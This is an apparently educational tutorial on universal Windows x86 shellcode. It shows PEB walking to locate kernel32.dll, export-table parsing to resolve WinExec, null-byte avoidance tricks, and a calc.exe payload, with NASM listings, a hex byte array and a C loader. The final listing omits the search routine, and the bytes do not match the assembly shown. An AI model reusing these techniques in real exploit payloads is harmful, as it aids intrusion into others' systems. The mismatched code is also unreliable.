Windows Universal Shellcoding x86

Contents

Windows Universal Shellcoding x86#

Previously we discussed the basics of windows shellcoding, this method is compact and does not cause memory corruption upon exit. However, it has some disadvantages as well.

This shellcode contains hardcoded addresses, meaning it can only be used against a specific system version, in this case Windows XP Service Pack 1.

As stated previously, all system DLLs are loaded at static addresses within the same service pack version.

Due to this, shellcode that operates on XP Service Pack 1 is ineffective against SP2 and SP3. Our next step will involve the creation of universal shellcode that will run on any service pack without requiring the hardcoding of addresses.

How can this be achieved?

Windows is a highly organized operating system. In addition to program data, each process also contains Operating System control elements. These elements consist of structured data. C/C++ structures are data types comparable to arrays.

Microsoft documents some of the structures on their official website.

A portion of them have been reversed by other individuals and organizations and made available to the public. These structures are referred to as “undocumented” because they lack official documentation.

Structures are similar to database tables in that they organize data. Each field of a structure may have a distinct data type, but these types must be predefined.

As you are already aware, each data type has a maximum allowable size in bytes. Knowing what data types are members (fields) of a structure provides information about when a particular field begins and ends, as well as the offset from the beginning of the structure at which a particular field can be located.

In contrast to a database, where all data types are standard, such as varchar, timestamp, and int, data types in Windows structures are typically custom.

Microsoft created them, so it is normal for a structure to contain data types that are unfamiliar to you. The only way to determine the amount of memory required to store a particular data type is to read the documentation or, if none is available, attempt to reverse engineer the structure.

Fortunately, this article will rely on structures that have already been reversed or documented.

If you want to be comfortable with debugging and exploiting in a Windows environment, you must become familiar with these data types, which may have a different size or name than the typical C/C++ data types.

Numerous structures are nested within one another, and Windows is built on top of them.

In the following paragraphs, you will see that there are structures that contain structures that contain other structures… and they are all used to build a functional, well-organized foundation for running a process in the Windows environment.

Similar to the exception handler information that was previously stored in FS:[0], additional interesting information is stored in process memory.

The Process Environment Block is one such fascinating structure (PEB):

typedef struct _PEB {

BYTE Reserved1[2];

BYTE BeingDebugged;

BYTE Reserved2[1];

PVOID Reserved3[2];

PPEB_LDR_DATA Ldr;

PRTL_USER_PROCESS_PARAMETERS ProcessParameters;

PVOID Reserved4[3];

PVOID AtlThunkSListPtr;

PVOID Reserved5;

ULONG Reserved6;

PVOID Reserved7;

ULONG Reserved8;

ULONG AtlThunkSListPtr32;

PVOID Reserved9[45];

BYTE Reserved10[96];

PPS_POST_PROCESS_INIT_ROUTINE PostProcessInitRoutine;

BYTE Reserved11[128];

PVOID Reserved12[1];

ULONG SessionId;

} PEB, *PPEB;

The “Reserved” fields are not documented.

However, at this time, only the offsets and data type sizes are of interest. If we can locate the beginning of a structure and know its offsets, we can navigate to any field it contains, even if it is deeply nested.

It was discovered that if we can access PEB, it is possible to obtain the address of certain libraries and functions contained within them. This is the rationale behind all of these specific details on structures. Therefore, it will be possible to emulate Arwin at runtime and retrieve the current address of specific functions, rather than hardcode them. They can then be utilized further within the shellcode.

The following is a method for traversing Windows structures:

The

PEBaddress is stored0x30bytes from the beginning of the Thread Environment Block. TheTEB’s address is stored in theFSsegment register and can be shellcoded (so we know where to begin).PEB + 0xCBytes contains the pointer toPEB_LDR_DATA, which is a doubly linked list containing information about loaded DLLs.In

PEB_LDR_DATA,0x14bytes from the beginning is a pointer to the first DLL loaded in memory from a list titledInMemoryOrderModuleList.On

Windows XP(including all service packs in our case),ntdll.dllandkernel32.dllreside, respectively, in the second and third entries. Remember theArwintool that utilizedkernel32.dllfunctions to determine the address of a function? The same is possible in Assembly.

This possible with the following Assembly code:

mov ebx, fs:0x30 ; Get pointer to PEB

mov ebx, [ebx + 0x0C] ; Get pointer to PEB_LDR_DATA

mov ebx, [ebx + 0x14] ; Get pointer to first entry in InMemoryOrderModuleList

mov ebx, [ebx] ; Get pointer to second (ntdll.dll) entry in InMemoryOrderModuleList

mov ebx, [ebx] ; Get pointer to third (kernel32.dll) entry in InMemoryOrderModuleList

mov ebx, [ebx + 0x10] ; Get kernel32.dll base address

When the code is compiled, it has a significant disadvantage: it contains null bytes. Consequently, it cannot be inserted into any exploit buffer. To get rid of them, we must refactor the code slightly.

xor esi, esi

mov ebx, [fs:30h + esi] ; written this way to avoid null bytes

mov ebx, [ebx + 0x0C]

mov ebx, [ebx + 0x14]

mov ebx, [ebx]

mov ebx, [ebx]

mov ebx, [ebx + 0x10] ; ebx holds kernel32.dll base address

mov [ebp-8], ebx ; kernel32.dll base address

The address of kernel32.dll is stored in the ebx register as a consequence of the preceding shellcode. Now let’s determine how to locate the WinExec() address using it.

A DLL file, which is a dynamic-link library, is a PE (Portable Executable) file. Once again, this file format has structured metadata that can be traversed to obtain valuable information.

When discussing a PE Executable file image, the term RVA can be used (Relative Virtual Address). RVA represents the address relative to the beginning of the file image, or the offset from the base address. Also, when discussing DLLs, the term “Export” is frequently used. DLL Export functions are, in a nutshell, the functions that can be utilized upon loading the library into the process memory.

There are the following structures in PE format:

The Export Table is stored at RVA 0x78 (offset from the file’s beginning) The Export Table contains information about all of the DLL’s functions.

Export table +

0x14contains a number of functions exported by the DLL.Export table +

0x1Cis the Address Table that contains the addresses of functions exported.Export Table +

0x20represents the Name Pointer Table, which stores pointers to the exported function names.Export Table +

0x24is the Ordinal Table, which stores the function positions in the Address Table.

Let’s determine precisely what is required to obtain the address of a specific function.

Initially, we determine the offset to the PE signature (RVA) (base address plus

0x3c)We then determine the address associated with the PE signature (base address plus

RVA).Next, we determine the RVA for the Export Table (PE signature plus

0x78).We determine the address of the Export Table based on the RVA (base address plus

RVAof the export table).Afterwards, we locate the

RVAof the Address table (Export table plus0x1C).Next, the address of the Address Table is determined (base address plus RVA of address table).

Determine the RVA of the Name Pointer Table (table export plus

0x20).Then, locate the Address of the Name Pointer Table (the base address plus the Name Pointer Table’s RVA).

In the final two steps, the RVA of the Ordinal Table (Export Table plus

0x24) will be determined.Then, the address of the Ordinal Table will be calculated (using the base address plus the

RVAof the ordinal table).

Next, a loop must be created.

The loop will traverse the Name Pointer Table (since we know its address) and compare each entry to WinExec while remembering the table index of the currently checked item.

Upon completion, we must locate the index of the WinExec function in the Ordinal Table (Address of Ordinal + (index *2)), as each record in the table consists of 2 bytes.

Using the Ordinal number, we navigate to the Address Table at the Address Table + (Ordinal Number * 4) position, given that each Ordinal Table entry occupies 4 bytes. Using the RVA and the DLL’s base address, we can determine the function address.

Let’s begin by pushing the string WinExec onto the stack.

We will need to remember its location and use it as a point of reference when searching for a name within the DLL.

If you attempt to xor esi and then push esi which contains 0 after the xor operation, and then push the string WinExec, you will encounter null bytes. Since the stack is 4-byte aligned, we cannot simply push the 7-byte Winexec.

Thus, we will use a trick to place the WinExec\00 string onto the stack. Due to the endianness, we can actually push:

\x00cex ; first, and then push

EniW

Therefore, we only need to focus on the initial push.

We may not push 0 directly, but since ASCII is one of the ways that raw data is transmitted, this is unnecessary. Once bytes are interpreted, we can simply push numbers. which correspond to ASCII characters

If we try to push 0x00636578 (\x00cex), we will deal with null bytes again. But we can push a number that is incremented by a value of choice (that does not contain null bytes).

Using this method, we can place a single null byte on the stack by concealing it within basic arithmetic. By pushing “safe” values to a register, modifying them with arithmetic so that they reflect the desired ASCII values, and then pushing them onto the stack, many bad character restrictions can be circumvented.

The code for pushing winexec will then look like below:

xor esi, esi

mov esi, 0x01646679

sub esi, 0x01010101

push esi ; null byte trick

push 456e6957h

mov [ebp-4], esp ; var4 = "WinExec\x00"

Let’s return to the function searching routine; we must incorporate the structure traversal algorithm that was just described. The Winexec name push will also be implemented.

mov eax, [ebx + 3Ch]

add eax, ebx

address + RVA of PE signature

mov eax, [eax + 78h]

add eax, ebx

mov ecx, [eax + 24h]

add ecx, ebx

mov [ebp-0Ch], ecx

mov edi, [eax + 20h]

add edi, ebx

mov [ebp-10h], edi

mov edi, [eax + 20h]

add edi, ebx

mov [ebp-10h], edi

mov edx, [eax + 1Ch]

add edx, ebx

mov [ebp-14h], edx

mov edx, [eax + 14h]

xor eax, eax

Loop:

.loop:

mov edi, [ebp-10h]

mov esi, [ebp-4]

xor ecx, ecx

cld

mov edi, [edi + eax*4]

add edi, ebx

add cx, 8

repe cmpsb

jz start.found

inc eax

cmp eax, edx

jb start.loop

add esp, 26h

jmp start.end

.found:

; the counter (eax) now holds the position of WinExec

mov ecx, [ebp-0Ch] ; ecx = var12 = Address of Ordinal Table

mov edx, [ebp-14h] ; edx = var20 = Address of Address Table

mov ax, [ecx + eax*2]

mov eax, [edx + eax*4] ; eax = address of WinExec =

add eax, ebx ; = kernel32.dll base address + RVA of WinExec

At the conclusion of the resulting shellcode, EAX will contain the address of WinExec. The final step is to push WinExec’s argument (the binary to be executed) onto the stack.

We will also use the second argument, window state, passing its default value SW_SHOWDEFAULT, which can also be passed as the number 10.

We will push the entire binary path. Since it is perfectly 4-byte aligned, the push trick is unnecessary; we can push a register with a value of zero and then push the entire path in increments of 4 bytes:

xor edx, edx

push edx

push 6578652eh

push 636c6163h

push 5c32336dh

push 65747379h

push 535c7377h

push 6f646e69h

push 575c3a43h

mov esi, esp ; ESI "C:\Windows\System32\calc.exe"

push 10 ; window state SW_SHOWDEFAULT

push esi ; "C:\Windows\System32\calc.exe"

call eax ; WinExec

Finally, we will equip the shellcode with its own stack frame so as not to muck up the program – the shellcode is quite large, so it is good practice to keep the stack clean after it has completed.

We will construct a stack frame at the outset, save all register states before doing anything, then restore the registers and remove the stack frame at the conclusion.

Let’s add it to the code and put all the pieces together to create a peb-based shellcode that functions:

[BITS 32]

start:

push eax ; Save all registers

push ebx

push ecx

push edx

push esi

push edi

push ebp

; Establish a new stack frame

push ebp

mov ebp, esp

sub esp, 18h ; Allocate memory on stack for local vars

.end:

; resore all registers and exit

pop ebp

pop edi

pop esi

pop edx

pop ecx

pop ebx

pop eax

ret



Upon finishing, it’s time to compile the shellcode using

nasm, as follows:

nasm shellcode.asm –o shellcode.bin

We’ll also extract the opcodes in order to paste them into the shellcode tester program, as follows:

python bin2shell.py shellcode.bin

Check:

#include <windows.h>

#include <stdio.h>

char code[] = \

"\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b"

"\x1c\x8b\x1b\x8b\x1b\x8b\x43\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3"

"\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b\x4b\x24"

"\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55\xf0\x8b\x53\x14"

"\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18"

"\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf3\xa6\x74"

"\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41"

"\x8b\x04\x82\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\xc1\xea\x08\x52"

"\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8\xff\xff\xff\x31\xc9\x51"

"\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x89\xe3\x41\x51\x53\xff"

"\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x50\x72\x6f"

"\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\x87\xff\xff\xff\x31\xd2"

"\x52\xff\xd0";

int main(int argc, char **argv) {

int (*func)();

func = (int(*)()) code;

(int)(*func)();

}

References#

Index of /pub/nasm/releasebuilds

See also

Looking to expand your knowledge of vulnerability research and exploitation? Check out our online course, MVRE - Certified Vulnerability Researcher and Exploitation Specialist In this course, you’ll learn about the different aspects of software exploitation and how to put them into practice.